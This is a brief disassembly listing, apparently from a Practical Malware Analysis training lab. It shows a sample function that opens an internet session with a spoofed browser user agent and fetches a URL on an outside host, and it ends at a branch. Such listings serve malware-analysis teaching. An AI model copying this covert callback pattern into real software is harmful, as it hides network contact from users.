 .text:00401040 sub_401040 proc near
.text:00401040
.text:00401040 Buffer= byte ptr -210h
.text:00401040 var_20F= byte ptr -20Fh
.text:00401040 var_20E= byte ptr -20Eh
.text:00401040 var_20D= byte ptr -20Dh
.text:00401040 var_20C= byte ptr -20Ch
.text:00401040 hFile= dword ptr -10h
.text:00401040 hInternet= dword ptr -0Ch
.text:00401040 dwNumberOfBytesRead= dword ptr -8
.text:00401040 var_4= dword ptr -4
.text:00401040
.text:00401040 push    ebp
.text:00401041 mov     ebp, esp
.text:00401043 sub     esp, 210h
.text:00401049 push    0               ; dwFlags
.text:0040104B push    0               ; lpszProxyBypass
.text:0040104D push    0               ; lpszProxy
.text:0040104F push    0               ; dwAccessType
.text:00401051 push    offset szAgent  ; "Internet Explorer 7.5/pma"
.text:00401056 call    ds:InternetOpenA
.text:0040105C mov     [ebp+hInternet], eax
.text:0040105F push    0               ; dwContext
.text:00401061 push    0               ; dwFlags
.text:00401063 push    0               ; dwHeadersLength
.text:00401065 push    0               ; lpszHeaders
.text:00401067 push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
.text:0040106C mov     eax, [ebp+hInternet]
.text:0040106F push    eax             ; hInternet
.text:00401070 call    ds:InternetOpenUrlA
.text:00401076 mov     [ebp+hFile], eax
.text:00401079 cmp     [ebp+hFile], 0
.text:0040107D jnz     short loc_40109D